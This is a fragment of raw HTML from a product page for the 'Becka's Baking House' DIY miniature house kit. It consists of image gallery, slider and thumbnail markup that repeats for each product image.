        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392601346218">
      <span class="visually-hidden">
        Open media 21 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 16"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 17"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 18"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 19"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 20"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 21"
                aria-controls="Slider-template--17765696471210__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17765696471210__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17765696471210__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17765696471210__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17765696471210__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392600723626"
              data-media-position="1"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-1
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392600690858"
              data-media-position="2"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-2
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392600756394"
              data-media-position="3"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-3
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392600789162"
              data-media-position="4"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-4
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392600821930"
              data-media-position="5"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-5
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392600920234"
              data-media-position="6"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-6
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-34019656073386"
              data-media-position="7"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-7
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392600953002"
              data-media-position="8"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-8
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-34019656040618"
              data-media-position="9"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-9
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392601018538"
              data-media-position="10"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-10
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-34019670327466"
              data-media-position="11"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-11
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392601051306"
              data-media-position="12"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-12
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392601084074"
              data-media-position="13"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
